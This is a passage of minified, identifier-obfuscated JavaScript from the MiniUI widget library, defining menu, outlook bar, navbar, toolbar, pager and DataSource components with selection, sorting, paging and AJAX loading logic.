]=llll0;o1O1l[l0o1lO]=l1oo0;o1O1l[o1oOOO]=O1oo0;o1O1l[Ol00l]=Olo0O;o1O1l[lolO11]=ll1olO;O111lo(O1010O,"menu");O1010OBar=function(){O1010OBar[l0oO00][o1l1oO].apply(this,arguments)};l0o00(O1010OBar,O1010O,{uiCls:"mini-menubar",vertical:false,setVertical:function($){this.vertical=false}});O111lo(O1010OBar,"menubar");mini.ContextMenu=function(){mini.ContextMenu[l0oO00][o1l1oO].apply(this,arguments)};l0o00(mini.ContextMenu,O1010O,{uiCls:"mini-contextmenu",vertical:true,visible:false,_disableContextMenu:true,setVertical:function($){this.vertical=true}});O111lo(mini.ContextMenu,"contextmenu");o11l00=function(){o11l00[l0oO00][o1l1oO].apply(this,arguments)};l0o00(o11l00,O01l1o,{text:"",iconCls:"",iconStyle:"",iconPosition:"left",img:"",showIcon:true,showAllow:true,checked:false,checkOnClick:false,groupName:"",_hoverCls:"mini-menuitem-hover",l11ol1:"mini-menuitem-pressed",OoOl1o:"mini-menuitem-checked",_clearBorder:false,menu:null,uiCls:"mini-menuitem",OOol00:false});o01Ol=o11l00[OlO11O];o01Ol[llO00O]=ll1O1;o01Ol[llo0lO]=o0ll0l;o01Ol[O1l1oO]=l0OOl;o01Ol.o10lo=Ol0101;o01Ol.OoOl=OlO0l;o01Ol.l1111=ll0Ol;o01Ol.ll0o11=OOo0;o01Ol[lolO0O]=O00l0;o01Ol.loO1=l1ll0;o01Ol[l1l0ol]=o0o0;o01Ol[o0lOo0]=o0o0Menu;o01Ol[o011oO]=olO1;o01Ol[O0OO0o]=OlO1;o01Ol[Ol00O0]=loo1l;o01Ol[o00o1O]=oOoO0O;o01Ol[oll001]=o111l;o01Ol[o010O1]=o0lO;o01Ol[lO1Ooo]=olO0o;o01Ol[o1o1l]=ol11o;o01Ol[O11OO]=Oo1ll;o01Ol[Ooo1OO]=OOl01;o01Ol[oOo0oO]=Ooool;o01Ol[O01O0l]=lOlo1;o01Ol[Oolo1]=O100l;o01Ol[O0l0l1]=ol01l;o01Ol[ooOO00]=lOl1O1;o01Ol[oloO01]=o1OOO;o01Ol[OOO101]=oOO01;o01Ol[OO0lo0]=OoOlo;o01Ol[oloo1]=l0oO0;o01Ol[oO0000]=l1Oll;o01Ol[ll1ll]=o000O;o01Ol[O10o00]=ll110;o01Ol[lO00ll]=O1o1O;o01Ol[olOol]=O1l10;o01Ol[OOo0OO]=l0oO1;o01Ol[l0o1lO]=ol1O0;o01Ol.oo0OOO=lOl0;o01Ol[looOo]=lo110;o01Ol[o1oOOO]=o1Ol0;o01Ol[Ol00l]=Oo00l;O111lo(o11l00,"menuitem");mini.Separator=function(){mini.Separator[l0oO00][o1l1oO].apply(this,arguments)};l0o00(mini.Separator,O01l1o,{_clearBorder:false,uiCls:"mini-separator",_create:function(){this.el=document.createElement("span");this.el.className="mini-separator"}});O111lo(mini.Separator,"separator");oOOo1O=function(){this.oo0o();oOOo1O[l0oO00][o1l1oO].apply(this,arguments)};l0o00(oOOo1O,O01l1o,{width:180,expandOnLoad:false,activeIndex:-1,autoCollapse:false,groupCls:"",groupStyle:"",groupHeaderCls:"",groupHeaderStyle:"",groupBodyCls:"",groupBodyStyle:"",groupHoverCls:"",groupActiveCls:"",allowAnim:true,imgPath:"",uiCls:"mini-outlookbar",_GroupId:1});o1lo1=oOOo1O[OlO11O];o1lo1[llO00O]=l0111;o1lo1[o0lo0l]=O1o0l;o1lo1.ll0o11=OO1lO;o1lo1.Oll0O=oOolo;o1lo1.l0l00=lOloo;o1lo1[oO1o11]=Oo0l;o1lo1[ol0ol1]=OO1OO;o1lo1[olll11]=oO1oO;o1lo1[looolO]=oOlOO;o1lo1[lOlO01]=l1OO1;o1lo1[O1olo]=Ooolo;o1lo1[ooOOo]=O1Olo;o1lo1[loO0O1]=lOl1O;o1lo1[O1ll0O]=llOoO;o1lo1[oo0Ool]=l0loO;o1lo1[ll11]=O0Ool;o1lo1[lO1o1]=olOO0;o1lo1[l11Ooo]=ll0lo;o1lo1[o00l0O]=l0l0l;o1lo1.Ol1O1=lo0Ol1;o1lo1[oll010]=O0Oll;o1lo1.Ol1o=ol1l1;o1lo1.o11O1=llOlO;o1lo1[OlO1Ol]=oOOoOl;o1lo1[ll1ll]=loO01;o1lo1[olOol]=ll10O;o1lo1[loOO0o]=o1olO;o1lo1[l0O0o1]=OOl10;o1lo1[o1111O]=o0O1o;o1lo1[Ool1o0]=OO10O;o1lo1[l10OO1]=O0011;o1lo1[lO1lOO]=O0Olls;o1lo1[O10olo]=o0l1O;o1lo1[o01O0l]=o0l00o;o1lo1[l1l01O]=l0o0l;o1lo1[l0l011]=o01oO0;o1lo1.ol0ll=ll0lO;o1lo1.oo0o=o1Oll;o1lo1.l1lOl=llOlo;o1lo1[l0o1lO]=lOl1l;o1lo1[looOo]=Ol0001;o1lo1[o1oOOO]=l01lo;o1lo1[Ol00l]=ll0ll;O111lo(oOOo1O,"outlookbar");Oo10OO=function(){Oo10OO[l0oO00][o1l1oO].apply(this,arguments);this.data=[]};l0o00(Oo10OO,oOOo1O,{url:"",textField:"text",iconField:"iconCls",urlField:"url",resultAsTree:false,itemsField:"children",idField:"id",parentField:"pid",style:"width:100%;height:100%;",uiCls:"mini-outlookmenu",Oo1l0:null,imgPath:"",expandOnLoad:false,autoCollapse:true,activeIndex:0});o0oO1=Oo10OO[OlO11O];o0oO1.ol1o1l=o0o0o;o0oO1.lo0ol0=O0OOO;o0oO1[Oll0lO]=lOOOo;o0oO1[o0oll]=lOo0l;o0oO1[o01O0l]=O0oOl;o0oO1[l1l01O]=o01OO;o0oO1[llO00O]=lo1oO;o0oO1[llOoo1]=oo1l0;o0oO1[O1oolO]=o0loo;o0oO1[oo0oO]=Oo00o;o0oO1[O1ooo]=O1o01;o0oO1[OO0001]=ooolO;o0oO1[O0lo00]=O100O;o0oO1[Oo0ll]=looO1;o0oO1[l0o0o1]=loO0o;o0oO1[ll1O01]=oO1ol;o0oO1[ooO11o]=o0OO;o0oO1[oo0O1]=Oo00osField;o0oO1[ooo10]=ooOOO;o0oO1[l1lO10]=OO10o;o0oO1[Oo1lO1]=ol0o;o0oO1[lOloOl]=O0O10;o0oO1[l1000]=O0100;o0oO1[O1lo0O]=OO001;o0oO1[OOl0l]=oool0;o0oO1[olO110]=l0OoO;o0oO1[oOll1O]=olo1o;o0oO1[o0O01]=ooll1;o0oO1[Ooll0]=o001o;o0oO1[oOol1]=ll11l;o0oO1[l1lol1]=o1l00;o0oO1[lOlOll]=o1l00List;o0oO1[l00O1]=ll1l0;o0oO1.o0lOoOFields=OO1oo0;o0oO1[OOOO10]=l00lo;o0oO1[l0o1lO]=Oo0lO;o0oO1[Ol00l]=ooO00;O111lo(Oo10OO,"outlookmenu");l1lOol=function(){l1lOol[l0oO00][o1l1oO].apply(this,arguments);this.data=[]};l0o00(l1lOol,oOOo1O,{url:"",textField:"text",iconField:"iconCls",urlField:"url",resultAsTree:false,nodesField:"children",idField:"id",parentField:"pid",style:"width:100%;height:100%;",showTreeLines:true,uiCls:"mini-outlooktree",Oo1l0:null,expandOnLoad:false,showArrow:false,showTreeIcon:true,expandOnNodeClick:false,expandNodeOnLoad:false,imgPath:"",autoCollapse:true,activeIndex:0});lO1l0=l1lOol[OlO11O];lO1l0._OOo100=oolOl;lO1l0.olO1o0=O0Ooo;lO1l0.o00oo=l0Oo0;lO1l0[O1O0o]=oO10O;lO1l0[l1o01l]=o0010;lO1l0[o01O0l]=l0lO1;lO1l0[l1l01O]=oO00l;lO1l0[llO00O]=OOo0l;lO1l0[OlOl11]=lo0l0;lO1l0[lo0l00]=lo11l;lO1l0[O1O10]=OOOOO;lO1l0[lOOOoo]=OloO0;lO1l0[oOoO0]=llO0lO;lO1l0[oollO0]=lll0O;lO1l0[OOo10]=o0l0o;lO1l0[Oo0lol]=OOo1O;lO1l0[ll01l]=O0000;lO1l0[O1ll0O]=Olo11;lO1l0[oo0Ool]=oOo0o;lO1l0[l101l0]=o0011;lO1l0[O1oolO]=o1O10;lO1l0[oo0oO]=lo1ll;lO1l0[O1ooo]=Ooo01;lO1l0[O1o1l0]=O1o1l;lO1l0[ll1oll]=lOOoo;lO1l0[Ol11ll]=lOlO0;lO1l0[OO0001]=oo00o;lO1l0[o1Ol1O]=Ol1Ol;lO1l0[O0lo00]=OOlOo;lO1l0[Oo0ll]=o1011;lO1l0[l0o0o1]=o0ol;lO1l0[ll1O01]=ol1lO;lO1l0[ooO11o]=lo11o;lO1l0[oo0O1]=lo1llsField;lO1l0[ooo10]=OlO1o;lO1l0[l1lO10]=OoO10;lO1l0[Oo1lO1]=llOl1;lO1l0[lOloOl]=O0lo;lO1l0[l1000]=O0o10;lO1l0[O1lo0O]=OlOoO;lO1l0[OOl0l]=lOoOO;lO1l0[olO110]=o00l1;lO1l0[oOll1O]=o0ol0;lO1l0[o0O01]=oo1ol;lO1l0[Ooll0]=l0OOO;lO1l0[Oloo1O]=l01O1;lO1l0[oOol1]=oOo0O;lO1l0[l1lol1]=o1O1O;lO1l0[lOlOll]=o1O1OList;lO1l0[l00O1]=oOlol;lO1l0.o0lOoOFields=OlolO;lO1l0[OOOO10]=O011l;lO1l0[l0o1lO]=lo1OO;lO1l0[Ol00l]=o0OO1;O111lo(l1lOol,"outlooktree");mini.NavBar=function(){mini.NavBar[l0oO00][o1l1oO].apply(this,arguments)};l0o00(mini.NavBar,oOOo1O,{uiCls:"mini-navbar"});O111lo(mini.NavBar,"navbar");mini.NavBarMenu=function(){mini.NavBarMenu[l0oO00][o1l1oO].apply(this,arguments)};l0o00(mini.NavBarMenu,Oo10OO,{uiCls:"mini-navbarmenu"});O111lo(mini.NavBarMenu,"navbarmenu");mini.NavBarTree=function(){mini.NavBarTree[l0oO00][o1l1oO].apply(this,arguments)};l0o00(mini.NavBarTree,l1lOol,{uiCls:"mini-navbartree"});O111lo(mini.NavBarTree,"navbartree");mini.ToolBar=function(){mini.ToolBar[l0oO00][o1l1oO].apply(this,arguments)};l0o00(mini.ToolBar,mini.Container,{_clearBorder:false,style:"",uiCls:"mini-toolbar",_create:function(){this.el=document.createElement("div");this.el.className="mini-toolbar"},_initEvents:function(){},doLayout:function(){if(!this[lOOoOo]())return;var A=mini[loolOl](this.el,true);for(var $=0,_=A.length;$<_;$++)mini.layout(A[$])},set_bodyParent:function($){if(!$)return;this.el=$;this[OlO1Ol]()},getAttrs:function(el){var attrs={};mini[oO111](el,attrs,["id","borderStyle","data-options"]);this.el=el;this.el.uid=this.uid;this[ol10](this.uiCls);var options=attrs["data-options"];if(options){options=eval("("+options+")");if(options)mini.copyTo(attrs,options)}return attrs}});O111lo(mini.ToolBar,"toolbar");lo1101=function(){lo1101[l0oO00][o1l1oO].apply(this,arguments)};l0o00(lo1101,O01l1o,{pageIndex:0,pageSize:10,totalCount:0,totalPage:0,showPageIndex:true,showPageSize:true,showTotalCount:true,showPageInfo:true,showReloadButton:true,_clearBorder:false,showButtonText:false,showButtonIcon:true,sizeText:"",firstText:"\u9996\u9875",prevText:"\u4e0a\u4e00\u9875",nextText:"\u4e0b\u4e00\u9875",lastText:"\u5c3e\u9875",reloadText:"\u5237\u65b0",pageInfoText:"\u6bcf\u9875 {0} \u6761,\u5171 {1} \u6761",sizeList:[10,20,50,100],uiCls:"mini-pager",pageSizeWidth:50});O1Ol1=lo1101[OlO11O];O1Ol1[llO00O]=l0o1l;O1Ol1[Ol0OOo]=ll0o1;O1Ol1.O0o1oO=oo11O;O1Ol1.Oo010=OOOlol;O1Ol1[l1l0Ol]=l000o1;O1Ol1[O01ll1]=llolO1;O1Ol1[O1lOol]=lOOOO;O1Ol1[ooo1oo]=O1lll;O1Ol1[O10l1O]=lO11O;O1Ol1[lll011]=oO0OO;O1Ol1[o101O0]=lOlOoo;O1Ol1[llloO]=lollO;O1Ol1[lllOOl]=O1lol;O1Ol1[lO0O01]=O0loO0;O1Ol1[lOlOo]=lo1l;O1Ol1[lO10oO]=lo0lol;O1Ol1[oO00l0]=OOOll;O1Ol1[looO1l]=OlO0o0;O1Ol1[ol1Oo]=OloOO;O1Ol1[o0l0l1]=ll0Oo;O1Ol1[oooO0o]=lo01;O1Ol1[o0o1oo]=oOl1;O1Ol1[oOl00O]=oOl1O0;O1Ol1[ooo00]=l110Ol;O1Ol1[o11111]=o10OOo;O1Ol1[ool001]=l01ll;O1Ol1[o1oo1O]=O10l10;O1Ol1[l101Oo]=Ooo0;O1Ol1[Ooo0O0]=O1OOO0;O1Ol1[olll0]=loloOl;O1Ol1[OlO1Ol]=OlO0OO;O1Ol1[looOo]=lo1o1o;O1Ol1[Oll100]=O1l01;O1Ol1[ll1oOl]=O0o0o;O1Ol1[l0o1lO]=l0O0l;O1Ol1[o1oOOO]=oO0o10;O1Ol1[Ol00l]=ll0oOl;O111lo(lo1101,"pager");o1000O=function(){this._bindFields=[];this._bindForms=[];o1000O[l0oO00][o1l1oO].apply(this,arguments)};l0o00(o1000O,oO0oOo,{});O0o01=o1000O[OlO11O];O0o01.lO0o1=lo00o;O0o01.Ol0O0l=Ol0o1;O0o01[OOoO1o]=l10oO;O0o01[oO1OO]=O0l1O;O111lo(o1000O,"databinding");OOo10o=function(){this._sources={};this._data={};this._links=[];this.ololO={};OOo10o[l0oO00][o1l1oO].apply(this,arguments)};l0o00(OOo10o,oO0oOo,{});Ool1o=OOo10o[OlO11O];Ool1o[oo1Ol1]=lolO;Ool1o.O1olO=O0o00;Ool1o.l01o1=Ooo1;Ool1o.ool0l1=O1O01;Ool1o.o0O1o1=ll101;Ool1o.o01100=olll;Ool1o.ll00=ooOl1;Ool1o[Oloo1O]=OloOl;Ool1o[oo0O0o]=l100;Ool1o[l11OO1]=loo0ll;Ool1o[o010ll]=O01ool;O111lo(OOo10o,"dataset");if(typeof mini_doload=="undefined")mini_doload=function($){};mini.DataSource=function(){mini.DataSource[l0oO00][o1l1oO].apply(this,arguments);this._init()};l0o00(mini.DataSource,oO0oOo,{idField:"id",textField:"text",loaded:false,OooOo:"_id",O1lll0:true,_autoCreateNewID:false,_init:function(){this.source=[];this.dataview=[];this.visibleRows=null;this.list=null;this._ids={};this._removeds=[];if(this.O1lll0)this.ololO={};this._errors={};this.Oo1l0=null;this.ooOO1l=[];this.ll00O={};this.__changeCount=0},getSource:function(){return this.source},getList:function(){return this.source.clone()},getDataView:function(){return this.dataview.clone()},getVisibleRows:function(){if(!this.visibleRows)this.visibleRows=this.getDataView().clone();return this.visibleRows},setData:function($){this[lOo1l]($)},loadData:function($){if(!mini.isArray($))$=[];this._init();this.Ol1000($);this.oO1lO0();this[OOolo1]("loaddata");return true},Ol1000:function(C){this.source=C;this.dataview=C;var A=this.source,B=this._ids;for(var _=0,D=A.length;_<D;_++){var $=A[_];$._id=mini.DataSource.RecordId++;B[$._id]=$;$._uid=$._id}},clearData:function(){this._init();this.oO1lO0();this[OOolo1]("cleardata")},clear:function(){this[oo0O0o]()},updateRecord:function(_,D,A){if(mini.isNull(_))return;var $=mini._getMap,B=mini._setMap;this[OOolo1]("beforeupdate",{record:_});if(typeof D=="string"){var E=$(D,_);if(mini[OOll](E,A))return false;this.beginChange();B(D,A,_);this._setModified(_,D,E);this.endChange()}else{this.beginChange();for(var C in D){var E=$(C,_),A=D[C];if(mini[OOll](E,A))continue;B(C,A,_);this._setModified(_,C,E)}this.endChange("update")}this[OOolo1]("update",{record:_})},deleteRecord:function($){this._setDeleted($);this.oO1lO0();this[OOolo1]("delete",{record:$})},getby_id:function($){$=typeof $=="object"?$._id:$;return this._ids[$]},getbyId:function(F){var D=typeof F;if(D=="number")return this[l11oO1](F);if(typeof F=="object"){if(this.getby_id(F))return F;F=F[this.idField]}F=String(F);var C=this.ids;if(!C){C=this.ids={};var B=this[O1oolO]();for(var _=0,E=B.length;_<E;_++){var $=B[_],A=$[this.idField];if(!mini.isNull(A))C[A]=$}}return C[F]},getsByIds:function(_){if(mini.isNull(_))_="";_=String(_);var D=[],A=String(_).split(",");for(var $=0,C=A.length;$<C;$++){var B=this.getbyId(A[$]);if(B)D.push(B)}return D},getRecord:function($){return this[OOOl]($)},getRow:function($){var _=typeof $;if(_=="string")return this.getbyId($);else if(_=="number")return this[l11oO1]($);else if(_=="object")return $},delimiter:",",l1oOO:function(B,$){if(mini.isNull(B))B=[];$=$||this.delimiter;if(typeof B=="string"||typeof B=="number")B=this.getsByIds(B);else if(!mini.isArray(B))B=[B];var C=[],D=[];for(var A=0,E=B.length;A<E;A++){var _=B[A];if(_){C.push(this[ll00Ol](_));D.push(this[oO0O1](_))}}return[C.join($),D.join($)]},getItemValue:function($){if(!$)return"";var _=mini._getMap(this.idField,$);return mini.isNull(_)?"":String(_)},getItemText:function($){if(!$)return"";var _=mini._getMap(this.textField,$);return mini.isNull(_)?"":String(_)},isModified:function(A,_){var $=this.ololO[A[this.OooOo]];if(!$)return false;if(mini.isNull(_))return false;return $.hasOwnProperty(_)},hasRecord:function($){return!!this.getby_id($)},findRecords:function(D,A){var F=typeof D=="function",I=D,E=A||this,C=this.source,B=[];for(var _=0,H=C.length;_<H;_++){var $=C[_];if(F){var G=I[o0l0O](E,$);if(G==true)B[B.length]=$;if(G===1)break}else if($[D]==A)B[B.length]=$}return B},findRecord:function(A,$){var _=this.findRecords(A,$);return _[0]},each:function(A,_){var $=this.getDataView().clone();_=_||this;mini.forEach($,A,_)},getCount:function(){return this.getDataView().length},setIdField:function($){this[Oo0O1O]=$},setTextField:function($){this[lOlooo]=$},__changeCount:0,beginChange:function(){this.__changeCount++},endChange:function($,_){this.__changeCount--;if(this.__changeCount<0)this.__changeCount=0;if((_!==false&&this.__changeCount==0)||_==true){this.__changeCount=0;this.oO1lO0($)}},oO1lO0:function($){this.ids=null;this.visibleRows=null;this.list=null;if(this.__changeCount==0)this[OOolo1]("datachanged")},_setAdded:function($){$._id=mini.DataSource.RecordId++;if(this._autoCreateNewID&&!$[this.idField])$[this.idField]=UUID();$._uid=$._id;$._state="added";this._ids[$._id]=$;delete this.ololO[$[this.OooOo]]},_setModified:function($,A,B){if($._state!="added"&&$._state!="deleted"&&$._state!="removed"){$._state="modified";var _=this.ll0O($);if(!_.hasOwnProperty(A))_[A]=B}},_setDeleted:function($){if($._state!="added"&&$._state!="deleted"&&$._state!="removed")$._state="deleted"},_setRemoved:function($){delete this._ids[$._id];if($._state!="added"&&$._state!="removed"){$._state="removed";delete this.ololO[$[this.OooOo]];this._removeds.push($)}},ll0O:function($){var A=$[this.OooOo],_=this.ololO[A];if(!_)_=this.ololO[A]={};return _},Oo1l0:null,ooOO1l:[],ll00O:null,multiSelect:false,isSelected:function($){if(!$)return false;if(typeof $!="string")$=$._id;return!!this.ll00O[$]},setSelected:function($){$=this.getby_id($);var _=this[O0lo00]();if(_!=$){this.Oo1l0=$;if($)this[loo1o1]($);else this[oo110O](this[O0lo00]());this.O11l0($)}},getSelected:function(){if(this[o0oO](this.Oo1l0))return this.Oo1l0;return this.ooOO1l[0]},setCurrent:function($){this[lo01l0]($)},getCurrent:function(){return this[O0lo00]()},getSelecteds:function(){return this.ooOO1l.clone()},select:function($,_){if(mini.isNull($))return;this[oo0lO]([$],_)},deselect:function($,_){if(mini.isNull($))return;this[Ool0o]([$],_)},selectAll:function($){this[oo0lO](this[O1oolO](),$)},deselectAll:function($){this[Ool0o](this[O1OloO](),$)},_fireSelect:function($,_){var A={record:$,cancel:false};this[OOolo1](_,A);return!A.cancel},selects:function(A,D){if(!mini.isArray(A))return;A=A.clone();if(this[lO0O10]==false){this[Ool0o](this[O1OloO]());if(A.length>0)A.length=1;this.ooOO1l=[];this.ll00O={}}var B=[];for(var _=0,C=A.length;_<C;_++){var $=this.getbyId(A[_]);if(!$)continue;if(!this[o0oO]($)){if(D!==false)if(!this._fireSelect($,"beforeselect"))continue;this.ooOO1l.push($);this.ll00O[$._id]=$;B.push($);if(D!==false)this[OOolo1]("select",{record:$})}}this[lol0O0](A,true,B,D)},deselects:function(C,E){if(!mini.isArray(C))return;C=C.clone();var D=[];for(var A=C.length-1;A>=0;A--){var _=this.getbyId(C[A]);if(!_)continue;if(this[o0oO](_)){if(E!==false)if(!this._fireSelect(_,"beforedeselect"))continue;delete this.ll00O[_._id];D.push(_)}}this.ooOO1l=[];var B=this.ll00O;for(A in B){var $=B[A];if($._id)this.ooOO1l.push($)}for(A=C.length-1;A>=0;A--){_=this.getbyId(C[A]);if(!_)continue;if(E!==false)this[OOolo1]("deselect",{record:_})}this[lol0O0](C,false,D,E)},_OnSelectionChanged:function(A,E,B,C){var D={fireEvent:C,records:A,select:E,selected:this[O0lo00](),selecteds:this[O1OloO](),_records:B};this[OOolo1]("SelectionChanged",D);var _=this._current,$=this.getCurrent();if(_!=$){this._current=$;this.O11l0($)}},O11l0:function($){if(this._currentTimer)clearTimeout(this._currentTimer);var _=this;this._currentTimer=setTimeout(function(){_._currentTimer=null;var A={record:$};_[OOolo1]("CurrentChanged",A)},30)},Oo1oO:function(){for(var _=this.ooOO1l.length-1;_>=0;_--){var $=this.ooOO1l[_],A=this.getby_id($._id);if(!A){this.ooOO1l.removeAt(_);delete this.ll00O[$._id]}}if(this.Oo1l0&&this.getby_id(this.Oo1l0._id)==null)this.Oo1l0=null},setMultiSelect:function($){if(this[lO0O10]!=$){this[lO0O10]=$;if($==false);}},getMultiSelect:function(){return this[lO0O10]},selectPrev:function(){var _=this[O0lo00]();if(!_)_=this[l11oO1](0);else{var $=this[lo100o](_);_=this[l11oO1]($-1)}if(_){this[o11lOO]();this[loo1o1](_);this[OOo1](_)}},selectNext:function(){var _=this[O0lo00]();if(!_)_=this[l11oO1](0);else{var $=this[lo100o](_);_=this[l11oO1]($+1)}if(_){this[o11lOO]();this[loo1o1](_);this[OOo1](_)}},selectFirst:function(){var $=this[l11oO1](0);if($){this[o11lOO]();this[loo1o1]($);this[OOo1]($)}},selectLast:function(){var _=this.getVisibleRows(),$=this[l11oO1](_.length-1);if($){this[o11lOO]();this[loo1o1]($);this[OOo1]($)}},getSelectedsId:function($){var A=this[O1OloO](),_=this.l1oOO(A,$);return _[0]},getSelectedsText:function($){var A=this[O1OloO](),_=this.l1oOO(A,$);return _[1]},_filterInfo:null,_sortInfo:null,filter:function(_,$){if(typeof _!="function")return;$=$||this;this._filterInfo=[_,$];this.O0ol00();this.oolO0o();this.oO1lO0();this[OOolo1]("filter")},clearFilter:function(){if(!this._filterInfo)return;this._filterInfo=null;this.O0ol00();this.oolO0o();this.oO1lO0();this[OOolo1]("filter")},sort:function(A,_,$){if(typeof A!="function")return;_=_||this;this._sortInfo=[A,_,$];this.oolO0o();this.oO1lO0();this[OOolo1]("sort")},clearSort:function(){this._sortInfo=null;this.sortField=this.sortOrder="";this.O0ol00();this.oO1lO0();if(this.sortMode=="server"){var $=this.getLoadParams();$.sortField="";$.sortOrder="";this[l1lol1]($)}this[OOolo1]("filter")},_doClientSortField:function(C,B,_){var A=this._getSortFnByField(C,_);if(!A)return;var $=B=="desc";this.sort(A,this,$)},_getSortFnByField:function(B,C){if(!B)return null;var A=null,_=mini.sortTypes[C];if(!_)_=mini.sortTypes["string"];function $(E,I){var F=mini._getMap(B,E),D=mini._getMap(B,I),H=mini.isNull(F)||F==="",A=mini.isNull(D)||D==="";if(H)return 0;if(A)return 1;if(C=="chinese")return F.localeCompare(D);var $=_(F),G=_(D);if($>G)return 1;else return 0}A=$;return A},ajaxOptions:null,autoLoad:false,url:"",pageSize:10,pageIndex:0,totalCount:0,totalPage:0,sortField:"",sortOrder:"",loadParams:null,getLoadParams:function(){return this.loadParams||{}},sortMode:"server",pageIndexField:"pageIndex",pageSizeField:"pageSize",sortFieldField:"sortField",sortOrderField:"sortOrder",totalField:"total",dataField:"data",startField:"",limitField:"",errorField:"error",errorMsgField:"errorMsg",stackTraceField:"stackTrace",load:function($,C,B,A){if(typeof $=="string"){this[Ooll0]($);return}if(this._loadTimer)clearTimeout(this._loadTimer);this.loadParams=$||{};if(!mini.isNumber(this.loadParams[lOl111]))this.loadParams[lOl111]=0;if(this._xhr)this._xhr.abort();if(this.ajaxAsync&&mini_ajaxAsyncInvoke){var _=this;this._loadTimer=setTimeout(function(){_._doLoadAjax(_.loadParams,C,B,A);_._loadTimer=null},1)}else this._doLoadAjax(this.loadParams,C,B,A)},reload:function(A,_,$){this[l1lol1](this.loadParams,A,_,$)},gotoPage:function($,A){var _=this.loadParams||{};if(mini.isNumber($))_[lOl111]=$;if(mini.isNumber(A))_[oooO1O]=A;this[l1lol1](_)},sortBy:function(A,_){this.sortField=A;this.sortOrder=_=="asc"?"asc":"desc";if(this.sortMode=="server"){var $=this.getLoadParams();$.sortField=A;$.sortOrder=_;$[lOl111]=this[lOl111];this[l1lol1]($)}},setSortField:function($){this.sortField=$;if(this.sortMode=="server"){var _=this.getLoadParams();_.sortField=$}},setSortOrder:function($){this.sortOrder=$;if(this.sortMode=="server"){var _=this.getLoadParams();_.sortOrder=$}},checkSelectOnLoad:true,selectOnLoad:false,ajaxData:null,ajaxAsync:true,ajaxType:"",_doLoadAjax:function(L,N,_,D,G){L=L||{};if(mini.isNull(L[lOl111]))L[lOl111]=this[lOl111];if(mini.isNull(L[oooO1O]))L[oooO1O]=this[oooO1O];if(L.sortField)this.sortField=L.sortField;if(L.sortOrder)this.sortOrder=L.sortOrder;L.sortField=this.sortField;L.sortOrder=this.sortOrder;this.loadParams=L;var M=this._evalUrl(),A=this._evalType(M),I=Oo100(this.ajaxData,this);jQuery.extend(true,L,I);var O={url:M,async:this.ajaxAsync,type:A,data:L,params:L,cache:false,cancel:false};jQuery.extend(true,O,this.ajaxOptions);this._OnBeforeLoad(O);if(O.cancel==true){L[lOl111]=this[Ooo0O0]();L[oooO1O]=this[o1oo1O]();return}if(O.data!=O.params&&O.params!=L)O.data=O.params;if(O.url!=M&&O.type==A)O.type=this._evalType(O.url);var $={};$[this.pageIndexField]=L[lOl111];$[this.pageSizeField]=L[oooO1O];if(L.sortField)$[this.sortFieldField]=L.sortField;if(L.sortOrder)$[this.sortOrderField]=L.sortOrder;if(this.startField&&this.limitField){$[this.startField]=L[lOl111]*L[oooO1O];$[this.limitField]=L[oooO1O]}jQuery.extend(true,L,$);jQuery.extend(true,O.data,$);if(this.sortMode=="client"){L[this.sortFieldField]="";L[this.sortOrderField]=""}var J=this[O0lo00]();this._currentSelectValue=J?J[this.idField]:null;if(mini.isNumber(this._currentSelectValue))this._currentSelectValue=String(this._currentSelectValue);var P=this[O1OloO](),K=[];for(var H=0,C=P.length;H<C;H++){var F=P[H][this.idField];if(!mini.isNull(F))F=String(F);K.push(F)}this.Oo1l0Value=K.length==0?null:K;if(mini.isNumber(this.Oo1l0Value))this.Oo1l0Value=String(this.Oo1l0Value);var B=this;B._resultObject=null;var E=O.async;mini.copyTo(O,{success:function(K,U,A){if(!K||K=="null")K="{tatal:0,data:[] }";delete O.params;var P={text:K,result:null,sender:B,options:O,xhr:A},S=null;try{mini_doload(P);S=P.result;if(!S)S=mini.decode(K)}catch(H){if(mini_debugger==true)alert(M+"\n json is error.")}if(S&&!mini.isArray(S)){S.total=parseInt(mini._getMap(B.totalField,S));S.data=mini._getMap(B.dataField,S)}else if(S==null){S={};S.data=[];S.total=0}else if(mini.isArray(S)){var C={};C.data=S;C.total=S.length;S=C}if(!S.data)S.data=[];if(!S.total)S.total=0;B._resultObject=S;if(!mini.isArray(S.data))S.data=[S.data];var H={xhr:A,text:K,textStatus:U,result:S,total:S.total,data:S.data.clone(),pageIndex:L[B.pageIndexField],pageSize:L[B.pageSizeField]},I=mini._getMap(B.errorField,S),T=mini._getMap(B.errorMsgField,S),Q=mini._getMap(B.stackTraceField,S);if(mini.isNumber(I)&&I!=0||I===false){H.textStatus="servererror";H.errorCode=I;H.stackTrace=Q||"";H.errorMsg=T||"";if(mini_debugger==true)alert(M+"\n"+H.textStatus+"\n"+H.errorMsg+"\n"+H.stackTrace);B[OOolo1]("loaderror",H);if(_)_[o0l0O](B,H)}else if(G)G(H);else{B[lOl111]=H[lOl111];B[oooO1O]=H[oooO1O];B[ool001](H.total);B._OnPreLoad(H);B.loaded=true;B[oOol1](H.data);if(B.Oo1l0Value&&B[olOOl]){var D=[],R=B.Oo1l0Value;if(R.length>0){for(var J=0,F=R.length;J<F;J++){var $=B.getbyId(R[J]);if($)D.push($)}if(D.length)B[oo0lO](D);B.Oo1l0=B.getbyId(B._currentSelectValue)}}if(B[O0lo00]()==null&&B.selectOnLoad&&B.getDataView().length>0)B[loo1o1](0);B[OOolo1]("load",H);if(N)if(E)setTimeout(function(){N[o0l0O](B,H)},20);else N[o0l0O](B,H)}},error:function($,D,A){if(D=="abort")return;var C={xhr:$,text:$.responseText,textStatus:D};C.errorMsg=$.responseText;C.errorCode=$.status;if(mini_debugger==true)alert(M+"\n"+C.errorCode+"\n"+C.errorMsg);B[OOolo1]("loaderror",C);if(_)_[o0l0O](B,C)},complete:function($,A){var _={xhr:$,text:$.responseText,textStatus:A};B[OOolo1]("loadcomplete",_);if(D)D[o0l0O](B,_);B._xhr=null}});if(this._xhr);this._xhr=mini.ajax(O)},_OnBeforeLoad:function($){this[OOolo1]("beforeload",$)},_OnPreLoad:function($){this[OOolo1]("preload",$)},_evalUrl:function(){var url=this.url;if(typeof url=="function")url=url();else{try{url=eval(url)}catch(ex){url=this.url}if(!url)url=this.url}return url},_evalType:function(_){var $=this.ajaxType;if(!$){$="post";if(_){if(_[lo100o](".txt")!=-1||_[lo100o](".json")!=-1)$="get"}else $="get"}return $},setSortMode:function($){this.sortMode=$},getSortMode:function(){return this.sortMode},setAjaxOptions:function($){this.ajaxOptions=$},getAjaxOptions:function(){return 